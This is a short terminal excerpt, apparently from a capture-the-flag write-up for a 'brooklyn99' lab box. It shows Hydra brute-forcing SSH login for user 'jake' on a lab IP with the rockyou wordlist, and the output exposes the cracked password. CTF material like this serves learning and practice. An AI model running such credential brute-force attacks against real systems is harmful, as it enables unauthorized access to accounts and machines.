 ┌──(managone㉿laMachine)-[~/thm/brooklyn99]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.112.167.6
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-10 20:22:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.112.167.6:22/
[22][ssh] host: 10.112.167.6   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-10 20:22:33